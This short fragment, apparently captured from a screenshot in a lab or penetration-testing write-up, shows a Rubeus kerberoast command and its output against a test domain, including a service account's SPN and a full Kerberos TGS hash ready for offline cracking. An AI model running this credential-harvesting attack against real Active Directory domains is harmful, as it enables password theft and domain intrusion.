 UserName
Command
rootcollector
Rubeus kerberoast
Output
[*] SamAccountName : svc.sql
[*] DistinguishedName : CN=SQL,CN=Users,DC=rootcollector,DC=lan
[*] ServicePrincipalName : ROOTCOLLECTOR-DC/svc.sql.rootcollector.lan:60111
[*] PwdLastSet : 12/6/2021 9:42:09 PM
[*] Supported ETypes : RC4_HMAC_DEFAULT
[*] Hash : $krb5tgs$23$*svc.sql$rootcollector.lan$ROOTCOLLECTOR-DC/svc.sql.rootcollector.la
n:60111*$FE51DCAB341B9CC26BD2DC8E0F07E6D7$29EC121C399D3F5DF6F2CDA12FBB511D7BCA1C
6A94F70D0D17ABD9E06631D724EDD24837242977B43E9137C9B647E76445EAF876641D079DF914F2
8A57B7CDFA24888E9ECADF1CB464414500D9FD3756D816490F678DA99C4FC637C5DCF1467F0F0EF8
275C3129728873D672C3C25888E31E6F098934C421F946E9299685ECA167880E1FF4E28860DDD654
3A26A89AD1E0457382758CD30C31BD5CA3D052C6C1AB78AEF3E33CF3FF30AE4507FCF8714934773A
245CA9722247755BC81F0FF3C454D092F2B610ED414DE8DE21BC88BA7A72A1FDACDDAC2D1A5A4699
55CBC745231E8092B694C6C158EE7AA6D7CEB652EDB3ED5BD4500CFC38424BB4DC78A2A37CA60E34
D9108A47C43EFB0E5CE897F3D2BDA915BA23D958031873FE2283D7FA1446EB09A6C633B879A1BD7B
F29C9AA59CE398E49613A04C3BA443A851AA7D346BE2A939555C3E9FB55F770C99A84D0252D411D1
3DAE698BFD51FD3403E37C200B045ADDC70CE7A008BE112AF9E74FE3F26CDA28905F22523BCBE476
1F1DB37D403B0FF241078EA6E92ED36D45062454CCEA7D218E14BE4731D02E8CBA9497042B6A5667
C3BD367940973ABAA886A512323B185D980D52897170D359FF997D2692EA8DD4A844F00EF198B240
B569D6C52C1DF486419351FE3698F3D0B3A1817C14852B6E1DDF35CDAB054E82BA5225F296F247D5
3AB2031D14E886ED3CF718863082F9333DC9C09F0BDD984D6027438A66284E7DF94E7F11B06ECF89